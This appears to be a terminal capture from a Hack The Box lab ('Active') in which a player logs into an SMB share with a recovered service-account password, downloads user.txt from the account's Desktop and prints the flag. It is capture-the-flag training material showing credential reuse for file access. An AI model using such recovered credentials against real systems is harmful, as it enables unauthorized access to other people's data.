 ┌─[us-dedivip-1]─[10.10.14.53]─[g3rrrm@htb-dqqs5rfgvb]─[~/Active]
└──╼ [★]$ smbclient //10.129.157.36/Users -U SVC_TGS --password=GPPstillStandingStrong2k18
Try "help" to get a list of possible commands.
smb: \> cd SVC_TGS\Desktop\
smb: \SVC_TGS\Desktop\> dir
  .                                   D        0  Sat Jul 21 10:14:42 2018
  ..                                  D        0  Sat Jul 21 10:14:42 2018
  user.txt                           AR       34  Tue Mar  4 06:32:40 2025
                5217023 blocks of size 4096. 278199 blocks available
smb: \SVC_TGS\Desktop\> get user.txt
getting file \SVC_TGS\Desktop\user.txt of size 34 as user.txt (0.9 KiloBytes/sec) (average 0.9 KiloBytes/sec)
smb: \SVC_TGS\Desktop\> ^C
┌─[us-dedivip-1]─[10.10.14.53]─[g3rrrm@htb-dqqs5rfgvb]─[~/Active]
└──╼ [★]$ cat user.txt
3beda893ecc6ebfa022cc2fca9635d32